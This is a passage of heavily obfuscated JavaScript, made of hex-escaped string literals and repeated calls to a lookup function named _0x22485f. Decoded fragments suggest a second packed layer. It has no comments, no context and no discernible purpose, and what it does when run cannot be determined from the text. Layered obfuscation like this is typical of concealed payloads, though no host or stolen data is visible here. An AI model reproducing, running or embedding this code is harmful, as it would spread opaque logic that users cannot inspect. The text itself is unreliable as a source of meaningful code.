x22485f('\x30\x78\x36\x36\x65')+'\x6d\x5c\x5c\x35\x5c\x5c\x33\x75\x5c\x5c'+_0x22485f('\x30\x78\x35\x30\x65')+_0x22485f('\x30\x78\x33\x32\x65')+_0x22485f('\x30\x78\x31\x38\x31\x30')+_0x22485f('\x30\x78\x31\x30\x66\x37')+_0x22485f('\x30\x78\x34\x66\x33')+_0x22485f('\x30\x78\x32\x39\x37')+'\x27\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71'+_0x22485f('\x30\x78\x37\x31\x36')+_0x22485f('\x30\x78\x32\x39\x35')+_0x22485f('\x30\x78\x39\x63\x63')+_0x22485f('\x30\x78\x35\x65\x65')+_0x22485f('\x30\x78\x62\x66\x64')+_0x22485f('\x30\x78\x31\x38\x37\x64')+_0x22485f('\x30\x78\x39\x33\x30')+_0x22485f('\x30\x78\x31\x35\x62\x36')+_0x22485f('\x30\x78\x31\x39\x30\x66')+_0x22485f('\x30\x78\x64\x63\x34')+_0x22485f('\x30\x78\x34\x37\x35')+'\x5c\x31\x50\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x64\x36')+_0x22485f('\x30\x78\x31\x34\x66\x63')+_0x22485f('\x30\x78\x34\x30\x33')+_0x22485f('\x30\x78\x31\x33\x65\x64')+_0x22485f('\x30\x78\x65\x33\x36')+_0x22485f('\x30\x78\x35\x31\x31')+_0x22485f('\x30\x78\x37\x64\x31')+_0x22485f('\x30\x78\x63\x64\x61')+_0x22485f('\x30\x78\x31\x33\x33\x31')+_0x22485f('\x30\x78\x38\x33\x34')+_0x22485f('\x30\x78\x35\x33\x33'))+(_0x22485f('\x30\x78\x33\x31\x62')+_0x22485f('\x30\x78\x31\x35\x66\x64')+_0x22485f('\x30\x78\x32\x36\x37')+_0x22485f('\x30\x78\x62\x62\x34')+_0x22485f('\x30\x78\x34\x66\x61')+_0x22485f('\x30\x78\x31\x33\x38\x65')+_0x22485f('\x30\x78\x31\x35\x30\x65')+_0x22485f('\x30\x78\x31\x37\x61\x39')+_0x22485f('\x30\x78\x31\x37\x64\x34')+_0x22485f('\x30\x78\x32\x62\x32')+_0x22485f('\x30\x78\x31\x36\x38\x64')+_0x22485f('\x30\x78\x31\x30\x66\x33')+_0x22485f('\x30\x78\x31\x30\x61\x33')+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x37\x31\x32')+_0x22485f('\x30\x78\x65\x38\x38')+'\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x38'+_0x22485f('\x30\x78\x33\x33\x65')+_0x22485f('\x30\x78\x31\x32\x34\x31')+_0x22485f('\x30\x78\x31\x31\x61\x61')+_0x22485f('\x30\x78\x32\x35\x35')+_0x22485f('\x30\x78\x31\x32\x34\x63')+_0x22485f('\x30\x78\x39\x30\x33')+'\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6b\x5c'+'\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x39\x66\x30')+'\x79\x5c\x5c\x55\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x31\x38\x38')+_0x22485f('\x30\x78\x31\x30\x30\x31')+_0x22485f('\x30\x78\x31\x37\x62\x30')+_0x22485f('\x30\x78\x66\x66\x38')+_0x22485f('\x30\x78\x37\x39\x37')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x22485f('\x30\x78\x31\x31\x65\x62')+_0x22485f('\x30\x78\x61\x38\x65')+_0x22485f('\x30\x78\x31\x35\x37\x65')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x37\x33\x35')+_0x22485f('\x30\x78\x31\x36\x39\x62')+_0x22485f('\x30\x78\x66\x66\x34')+'\x31\x65\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x62\x64\x64')+_0x22485f('\x30\x78\x61\x31\x62')+_0x22485f('\x30\x78\x64\x61\x34')+_0x22485f('\x30\x78\x31\x36\x33\x30')+_0x22485f('\x30\x78\x32\x62\x65')+_0x22485f('\x30\x78\x62\x36\x61')+_0x22485f('\x30\x78\x64\x65\x65')+_0x22485f('\x30\x78\x33\x62\x33')+_0x22485f('\x30\x78\x31\x32\x64\x32')+_0x22485f('\x30\x78\x31\x38\x36\x31')+'\x5c\x5c\x38\x5c\x5c\x41\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x43'+_0x22485f('\x30\x78\x33\x39\x32')+_0x22485f('\x30\x78\x31\x37\x35\x64')+_0x22485f('\x30\x78\x31\x34\x31\x65')+_0x22485f('\x30\x78\x31\x36\x35\x30')+'\x62\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x71'+'\x5c\x5c\x41\x5c\x5c\x4b\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x37\x35\x38')+_0x22485f('\x30\x78\x65\x65\x34')+_0x22485f('\x30\x78\x31\x35\x65\x66')+_0x22485f('\x30\x78\x34\x61\x38')+_0x22485f('\x30\x78\x31\x38\x35\x38')+_0x22485f('\x30\x78\x36\x30\x66')+_0x22485f('\x30\x78\x31\x32\x33\x32')+'\x27\x5c\x5c\x31\x45\x5c\x5c\x32\x36\x5c'+_0x22485f('\x30\x78\x34\x32\x35')+_0x22485f('\x30\x78\x35\x33\x37')+_0x22485f('\x30\x78\x31\x33\x62\x65')+_0x22485f('\x30\x78\x61\x61\x62')+'\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x27\x2c'+_0x22485f('\x30\x78\x36\x31\x32')+'\x68\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x38\x39\x32')+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c'+_0x22485f('\x30\x78\x31\x35\x30\x62')+_0x22485f('\x30\x78\x37\x63\x65')+_0x22485f('\x30\x78\x65\x63\x32')+_0x22485f('\x30\x78\x31\x38\x62')+_0x22485f('\x30\x78\x31\x31\x32\x66')+'\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68'+_0x22485f('\x30\x78\x31\x37\x66\x61')+_0x22485f('\x30\x78\x64\x66\x31')+_0x22485f('\x30\x78\x31\x36\x39\x31')+'\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x35'+'\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x31\x30\x62\x65')+_0x22485f('\x30\x78\x32\x64\x30')+_0x22485f('\x30\x78\x61\x63\x39')+_0x22485f('\x30\x78\x65\x33\x63')+_0x22485f('\x30\x78\x65\x64\x30')+_0x22485f('\x30\x78\x31\x36\x38\x36')+_0x22485f('\x30\x78\x38\x31\x63')+_0x22485f('\x30\x78\x66\x38\x66')+'\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x74'+_0x22485f('\x30\x78\x37\x32\x39')+'\x5c\x6b\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x63\x61')+_0x22485f('\x30\x78\x65\x30\x62'))+(_0x22485f('\x30\x78\x33\x30\x64')+_0x22485f('\x30\x78\x36\x61\x63')+_0x22485f('\x30\x78\x65\x39\x38')+'\x5c\x5c\x38\x5c\x5c\x78\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x31\x39\x35\x66')+_0x22485f('\x30\x78\x63\x31\x30')+_0x22485f('\x30\x78\x31\x31\x30\x34')+_0x22485f('\x30\x78\x36\x38\x30')+_0x22485f('\x30\x78\x31\x34\x65\x37')+_0x22485f('\x30\x78\x35\x32\x31')+'\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x31\x38\x31\x36')+_0x22485f('\x30\x78\x64\x32\x33')+_0x22485f('\x30\x78\x31\x30\x36\x32')+'\x38\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31'+_0x22485f('\x30\x78\x31\x31\x38\x63')+_0x22485f('\x30\x78\x31\x38\x31\x32')+'\x62\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x57'+_0x22485f('\x30\x78\x36\x65\x35')+_0x22485f('\x30\x78\x34\x34\x32')+_0x22485f('\x30\x78\x38\x37\x61')+_0x22485f('\x30\x78\x31\x33\x39\x31')+_0x22485f('\x30\x78\x63\x33\x38')+_0x22485f('\x30\x78\x66\x38\x39')+'\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x31\x76'+'\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x71\x5c'+_0x22485f('\x30\x78\x31\x35\x66\x38')+_0x22485f('\x30\x78\x65\x36\x64')+_0x22485f('\x30\x78\x31\x37\x36\x39')+'\x46\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c\x4f'+_0x22485f('\x30\x78\x36\x32\x34')+'\x5c\x27\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c'+_0x22485f('\x30\x78\x39\x33\x37')+_0x22485f('\x30\x78\x31\x31\x35\x30')+_0x22485f('\x30\x78\x31\x31\x63\x63')+_0x22485f('\x30\x78\x35\x31\x39')+_0x22485f('\x30\x78\x31\x38\x37\x33')+_0x22485f('\x30\x78\x31\x39\x31\x32')+_0x22485f('\x30\x78\x62\x37\x64')+_0x22485f('\x30\x78\x38\x64\x62')+_0x22485f('\x30\x78\x31\x39\x30')+_0x22485f('\x30\x78\x63\x38\x65')+'\x5c\x66\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27'+_0x22485f('\x30\x78\x37\x32\x66')+_0x22485f('\x30\x78\x64\x30\x35')+_0x22485f('\x30\x78\x31\x32\x63\x63')+_0x22485f('\x30\x78\x36\x36\x34')+_0x22485f('\x30\x78\x31\x37\x38\x32')+_0x22485f('\x30\x78\x31\x39\x35\x34')+_0x22485f('\x30\x78\x32\x30\x32')+'\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x55\x5c'+'\x5c\x55\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c'+'\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48'+_0x22485f('\x30\x78\x61\x61\x62')+_0x22485f('\x30\x78\x31\x30\x32\x39')+_0x22485f('\x30\x78\x63\x33\x61')+_0x22485f('\x30\x78\x31\x37\x64\x33')+_0x22485f('\x30\x78\x31\x30\x62\x62')+'\x5c\x5c\x55\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d'+_0x22485f('\x30\x78\x64\x33\x62')+_0x22485f('\x30\x78\x38\x38\x63')+_0x22485f('\x30\x78\x64\x63\x32')+_0x22485f('\x30\x78\x37\x64\x37')+_0x22485f('\x30\x78\x65\x33\x38')+_0x22485f('\x30\x78\x66\x38\x63')+_0x22485f('\x30\x78\x31\x36\x32\x36')+_0x22485f('\x30\x78\x31\x38\x39\x36')+_0x22485f('\x30\x78\x34\x64\x64')+_0x22485f('\x30\x78\x31\x30\x37\x62')+_0x22485f('\x30\x78\x31\x32\x63\x35')+_0x22485f('\x30\x78\x65\x31\x37')+_0x22485f('\x30\x78\x63\x63\x66')+_0x22485f('\x30\x78\x31\x37\x33\x37')+_0x22485f('\x30\x78\x34\x62\x62')+_0x22485f('\x30\x78\x61\x33\x30')+_0x22485f('\x30\x78\x31\x30\x36\x63')+_0x22485f('\x30\x78\x31\x39\x33\x38')+_0x22485f('\x30\x78\x64\x31\x36')+_0x22485f('\x30\x78\x38\x61\x62')+_0x22485f('\x30\x78\x31\x33\x63\x39')+_0x22485f('\x30\x78\x64\x62\x36')+_0x22485f('\x30\x78\x31\x30\x31\x34')+_0x22485f('\x30\x78\x34\x66\x66')+'\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x31\x36\x36\x30')+_0x22485f('\x30\x78\x62\x35\x30')+_0x22485f('\x30\x78\x38\x39\x62')+_0x22485f('\x30\x78\x63\x62\x37')+_0x22485f('\x30\x78\x36\x31\x38')+_0x22485f('\x30\x78\x31\x33\x31\x64')+_0x22485f('\x30\x78\x32\x64\x63')+_0x22485f('\x30\x78\x66\x62\x32')+_0x22485f('\x30\x78\x31\x35\x34\x34')+'\x5c\x61\x5c\x5c\x35\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x78\x5c'+_0x22485f('\x30\x78\x64\x36\x36')+_0x22485f('\x30\x78\x37\x62\x30')+_0x22485f('\x30\x78\x31\x61\x66')+'\x5c\x36\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c')+(_0x22485f('\x30\x78\x31\x37\x32\x39')+_0x22485f('\x30\x78\x38\x65\x62')+'\x6c\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x34'+'\x5c\x5c\x31\x4c\x5c\x5c\x79\x5c\x5c\x79'+'\x5c\x5c\x33\x75\x5c\x5c\x68\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x30\x32')+_0x22485f('\x30\x78\x31\x37\x64\x37')+_0x22485f('\x30\x78\x31\x37\x65\x61')+_0x22485f('\x30\x78\x66\x30\x33')+_0x22485f('\x30\x78\x64\x31\x32')+_0x22485f('\x30\x78\x31\x35\x37\x61')+'\x5c\x27\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c'+_0x22485f('\x30\x78\x36\x32\x65')+_0x22485f('\x30\x78\x33\x34\x37')+_0x22485f('\x30\x78\x31\x34\x65\x66')+'\x44\x5c\x5c\x36\x5c\x5c\x31\x79\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x63\x33')+_0x22485f('\x30\x78\x31\x38\x63\x37')+'\x5c\x4b\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x63\x39')+'\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c'+_0x22485f('\x30\x78\x31\x32\x64\x37')+'\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x57\x5c'+_0x22485f('\x30\x78\x38\x36\x65')+_0x22485f('\x30\x78\x63\x31\x31')+_0x22485f('\x30\x78\x64\x65\x66')+'\x5c\x31\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c'+_0x22485f('\x30\x78\x34\x62\x36')+_0x22485f('\x30\x78\x65\x61\x31')+_0x22485f('\x30\x78\x31\x38\x64\x62')+_0x22485f('\x30\x78\x65\x36\x66')+_0x22485f('\x30\x78\x31\x33\x35\x32')+'\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70'+_0x22485f('\x30\x78\x31\x35\x31\x64')+_0x22485f('\x30\x78\x64\x32\x39')+_0x22485f('\x30\x78\x35\x34\x32')+_0x22485f('\x30\x78\x36\x39\x39')+_0x22485f('\x30\x78\x31\x34\x30\x34')+'\x5c\x27\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c'+_0x22485f('\x30\x78\x32\x65\x61')+_0x22485f('\x30\x78\x31\x39\x30\x33')+_0x22485f('\x30\x78\x65\x61\x38')+_0x22485f('\x30\x78\x62\x64\x36')+_0x22485f('\x30\x78\x31\x36\x65\x32')+_0x22485f('\x30\x78\x33\x65\x66')+_0x22485f('\x30\x78\x31\x38\x33\x62')+'\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62'+_0x22485f('\x30\x78\x31\x34\x33\x61')+_0x22485f('\x30\x78\x31\x38\x64\x63')+'\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x32\x61\x61')+_0x22485f('\x30\x78\x31\x34\x33\x30')+_0x22485f('\x30\x78\x31\x31\x36\x64')+'\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f'+_0x22485f('\x30\x78\x36\x39\x37')+_0x22485f('\x30\x78\x62\x36\x65')+_0x22485f('\x30\x78\x32\x39\x37')+'\x27\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62'+_0x22485f('\x30\x78\x65\x64\x37')+_0x22485f('\x30\x78\x31\x34\x30\x62')+_0x22485f('\x30\x78\x62\x37\x63')+_0x22485f('\x30\x78\x31\x31\x34\x38')+_0x22485f('\x30\x78\x31\x31\x36\x31')+_0x22485f('\x30\x78\x36\x32\x33')+_0x22485f('\x30\x78\x39\x34\x63')+_0x22485f('\x30\x78\x35\x39\x35')+_0x22485f('\x30\x78\x32\x61\x39')+'\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x6c\x5c'+'\x5c\x35\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c'+'\x6e\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c\x6b'+'\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x61\x30\x63')+'\x5c\x5c\x55\x5c\x5c\x35\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x66\x31\x33')+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6b\x5c'+'\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c'+_0x22485f('\x30\x78\x35\x36\x61')+_0x22485f('\x30\x78\x39\x31\x61')+_0x22485f('\x30\x78\x31\x38\x31\x66')+_0x22485f('\x30\x78\x31\x34\x38\x31')+_0x22485f('\x30\x78\x31\x32\x34\x31')+_0x22485f('\x30\x78\x36\x39\x64')+_0x22485f('\x30\x78\x62\x35\x33')+'\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x63\x65\x33')+'\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c'+_0x22485f('\x30\x78\x38\x30\x37')+_0x22485f('\x30\x78\x31\x31\x31\x33')+_0x22485f('\x30\x78\x39\x30\x62')+_0x22485f('\x30\x78\x31\x39\x63')+_0x22485f('\x30\x78\x31\x33\x31\x38')+'\x5c\x27\x5c\x5c\x4d\x5c\x5c\x31\x50\x5c'+'\x5c\x31\x65\x5c\x5c\x31\x53\x5c\x5c\x31'+'\x47\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x55'+_0x22485f('\x30\x78\x32\x37\x32')+_0x22485f('\x30\x78\x31\x30\x35\x64')+_0x22485f('\x30\x78\x36\x65\x35')+_0x22485f('\x30\x78\x35\x61\x33')+_0x22485f('\x30\x78\x31\x33\x61\x63'))+('\x5c\x47\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x66\x32\x31')+'\x5c\x68\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x65\x31\x63')+_0x22485f('\x30\x78\x36\x65\x35')+_0x22485f('\x30\x78\x38\x33\x36')+_0x22485f('\x30\x78\x31\x35\x66\x62')+_0x22485f('\x30\x78\x64\x62\x32')+'\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x35\x5c'+'\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x65'+'\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c'+_0x22485f('\x30\x78\x38\x32\x61')+'\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x31\x35\x34\x37')+_0x22485f('\x30\x78\x32\x66\x33')+_0x22485f('\x30\x78\x38\x31\x62')+_0x22485f('\x30\x78\x39\x66\x63')+_0x22485f('\x30\x78\x31\x37\x65\x63')+_0x22485f('\x30\x78\x66\x66\x34')+'\x38\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x27'+_0x22485f('\x30\x78\x66\x65\x65')+_0x22485f('\x30\x78\x31\x31\x63\x66')+'\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48'+_0x22485f('\x30\x78\x61\x61\x62')+_0x22485f('\x30\x78\x31\x30\x63\x38')+_0x22485f('\x30\x78\x32\x30\x62')+_0x22485f('\x30\x78\x37\x64\x65')+'\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x39\x61\x36')+_0x22485f('\x30\x78\x32\x32\x37')+'\x5c\x27\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x63\x62')+_0x22485f('\x30\x78\x31\x39\x30\x62')+'\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x22485f('\x30\x78\x31\x34\x30\x37')+_0x22485f('\x30\x78\x31\x36\x61\x61')+_0x22485f('\x30\x78\x39\x65\x34')+_0x22485f('\x30\x78\x35\x33\x66')+_0x22485f('\x30\x78\x31\x34\x35\x32')+_0x22485f('\x30\x78\x31\x39\x36\x65')+'\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c'+_0x22485f('\x30\x78\x31\x31\x63\x32')+'\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x38'+_0x22485f('\x30\x78\x61\x64\x65')+_0x22485f('\x30\x78\x62\x30\x63')+'\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x35'+_0x22485f('\x30\x78\x38\x32\x63')+_0x22485f('\x30\x78\x63\x66\x66')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x37\x37')+_0x22485f('\x30\x78\x61\x37\x32')+_0x22485f('\x30\x78\x61\x34\x31')+_0x22485f('\x30\x78\x66\x65\x64')+'\x70\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x69'+_0x22485f('\x30\x78\x35\x30\x61')+_0x22485f('\x30\x78\x31\x66\x66')+_0x22485f('\x30\x78\x62\x34\x61')+'\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x32\x64\x31')+_0x22485f('\x30\x78\x62\x65\x64')+_0x22485f('\x30\x78\x63\x38\x64')+_0x22485f('\x30\x78\x31\x34\x66\x30')+'\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65'+_0x22485f('\x30\x78\x62\x37\x32')+_0x22485f('\x30\x78\x38\x32\x36')+_0x22485f('\x30\x78\x31\x35\x38\x63')+_0x22485f('\x30\x78\x61\x30\x65')+'\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x71\x5c'+'\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e'+_0x22485f('\x30\x78\x64\x30\x66')+_0x22485f('\x30\x78\x61\x64\x35')+_0x22485f('\x30\x78\x31\x31\x35\x65')+_0x22485f('\x30\x78\x62\x31\x62')+_0x22485f('\x30\x78\x31\x37\x36\x37')+_0x22485f('\x30\x78\x64\x30\x39')+'\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x22485f('\x30\x78\x35\x64\x66')+_0x22485f('\x30\x78\x65\x39\x32')+'\x41\x5c\x5c\x74\x5c\x5c\x4d\x5c\x27\x2c'+_0x22485f('\x30\x78\x31\x36\x66\x30')+'\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x36'+_0x22485f('\x30\x78\x66\x63\x64')+_0x22485f('\x30\x78\x31\x36\x37\x31')+_0x22485f('\x30\x78\x31\x33\x65\x32')+_0x22485f('\x30\x78\x31\x31\x35\x64')+_0x22485f('\x30\x78\x64\x35\x37')+_0x22485f('\x30\x78\x64\x38\x61')+_0x22485f('\x30\x78\x36\x64\x62')+'\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69'+_0x22485f('\x30\x78\x64\x33\x62')+_0x22485f('\x30\x78\x62\x31\x63')+'\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x71\x5c'+_0x22485f('\x30\x78\x35\x62\x38')+_0x22485f('\x30\x78\x35\x62\x64')+_0x22485f('\x30\x78\x33\x31\x30')+_0x22485f('\x30\x78\x31\x34\x66\x31')+_0x22485f('\x30\x78\x31\x36\x66\x39')+'\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c'+_0x22485f('\x30\x78\x65\x31\x36')+_0x22485f('\x30\x78\x31\x39\x32\x63'))+(_0x22485f('\x30\x78\x31\x61\x61')+_0x22485f('\x30\x78\x35\x37\x36')+_0x22485f('\x30\x78\x39\x31\x32')+_0x22485f('\x30\x78\x31\x37\x32\x64')+_0x22485f('\x30\x78\x31\x36\x64\x65')+_0x22485f('\x30\x78\x38\x35\x30')+_0x22485f('\x30\x78\x31\x34\x65\x34')+_0x22485f('\x30\x78\x31\x33\x62\x35')+_0x22485f('\x30\x78\x36\x64\x33')+_0x22485f('\x30\x78\x34\x37\x66')+_0x22485f('\x30\x78\x33\x61\x34')+'\x31\x41\x5c\x5c\x69\x5c\x5c\x33\x4f\x5c'+_0x22485f('\x30\x78\x62\x31\x30')+'\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f'+_0x22485f('\x30\x78\x65\x37\x39')+_0x22485f('\x30\x78\x33\x34\x63')+_0x22485f('\x30\x78\x61\x62\x30')+_0x22485f('\x30\x78\x31\x36\x31\x35')+'\x6d\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72'+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x35\x31\x33')+'\x5c\x78\x5c\x5c\x32\x51\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x61\x39\x63')+_0x22485f('\x30\x78\x31\x30\x38\x63')+'\x5c\x66\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x64\x65\x33')+_0x22485f('\x30\x78\x31\x36\x34\x63')+_0x22485f('\x30\x78\x34\x38\x62')+_0x22485f('\x30\x78\x31\x35\x37\x64')+_0x22485f('\x30\x78\x31\x30\x37\x37')+_0x22485f('\x30\x78\x63\x30\x38')+_0x22485f('\x30\x78\x31\x35\x65\x30')+_0x22485f('\x30\x78\x66\x39\x31')+_0x22485f('\x30\x78\x31\x66\x63')+_0x22485f('\x30\x78\x64\x32\x65')+_0x22485f('\x30\x78\x31\x30\x61\x64')+_0x22485f('\x30\x78\x32\x38\x34')+_0x22485f('\x30\x78\x61\x36\x38')+_0x22485f('\x30\x78\x64\x33\x31')+_0x22485f('\x30\x78\x31\x34\x62\x35')+_0x22485f('\x30\x78\x61\x33\x36')+'\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x31\x36\x63\x31')+_0x22485f('\x30\x78\x34\x35\x62')+_0x22485f('\x30\x78\x38\x66\x37')+_0x22485f('\x30\x78\x37\x33\x37')+_0x22485f('\x30\x78\x31\x37\x39\x62')+'\x5c\x78\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x64\x36')+_0x22485f('\x30\x78\x62\x63\x62')+_0x22485f('\x30\x78\x31\x30\x36\x32')+_0x22485f('\x30\x78\x66\x64\x30')+'\x5c\x27\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c'+_0x22485f('\x30\x78\x62\x61\x64')+_0x22485f('\x30\x78\x62\x64\x66')+_0x22485f('\x30\x78\x31\x35\x37\x33')+_0x22485f('\x30\x78\x37\x35\x34')+_0x22485f('\x30\x78\x31\x32\x36\x63')+_0x22485f('\x30\x78\x35\x38\x61')+_0x22485f('\x30\x78\x36\x34\x62')+_0x22485f('\x30\x78\x34\x30\x65')+'\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x62\x63\x33')+'\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c'+_0x22485f('\x30\x78\x31\x36\x39\x63')+_0x22485f('\x30\x78\x35\x30\x39')+_0x22485f('\x30\x78\x66\x63\x66')+_0x22485f('\x30\x78\x32\x36\x32')+'\x5c\x5c\x49\x5c\x5c\x31\x4c\x5c\x5c\x74'+_0x22485f('\x30\x78\x38\x36\x35')+_0x22485f('\x30\x78\x32\x63\x63')+_0x22485f('\x30\x78\x31\x31\x62\x32')+_0x22485f('\x30\x78\x31\x36\x35\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x32\x51\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x61\x66')+_0x22485f('\x30\x78\x35\x66\x33')+_0x22485f('\x30\x78\x31\x33\x35\x36')+_0x22485f('\x30\x78\x35\x37\x30')+_0x22485f('\x30\x78\x32\x39\x65')+_0x22485f('\x30\x78\x31\x36\x39\x35')+_0x22485f('\x30\x78\x37\x34\x38')+'\x65\x5c\x5c\x57\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x37\x66\x36')+_0x22485f('\x30\x78\x65\x30\x32')+_0x22485f('\x30\x78\x35\x63\x35')+_0x22485f('\x30\x78\x37\x35\x31')+_0x22485f('\x30\x78\x63\x38\x30')+_0x22485f('\x30\x78\x31\x33\x38\x37')+'\x39\x48\x2c\x39\x49\x2c\x36\x78\x29\x7b'+_0x22485f('\x30\x78\x31\x32\x37\x33')+_0x22485f('\x30\x78\x31\x37\x65\x62')+'\x5c\x27\x5c\x5c\x68\x5c\x5c\x62\x5c\x27'+_0x22485f('\x30\x78\x31\x66\x32')+_0x22485f('\x30\x78\x31\x32\x61\x63')+'\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x30\x34\x33')+_0x22485f('\x30\x78\x31\x34\x63\x64'